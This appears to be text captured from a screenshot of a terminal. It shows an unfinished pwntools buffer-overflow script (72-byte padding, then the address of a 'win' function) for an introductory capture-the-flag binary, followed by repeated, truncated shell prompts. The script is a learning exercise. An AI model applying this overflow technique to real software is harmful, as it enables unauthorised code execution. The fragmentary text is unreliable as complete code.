 File Actions Edit View Help
GNU nano 5.3 exploit *
#!/usr/bin/python3
from pwn import *
io = process("./greeter")
elf = ELF("./greeter")
offset = 72
payload = b"A"*offset
payload += p64(elf.sym["win"])
l
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
g1lb3rt@kali:~/Desktop/ctfs/n
actf/pwn/ctf_intro$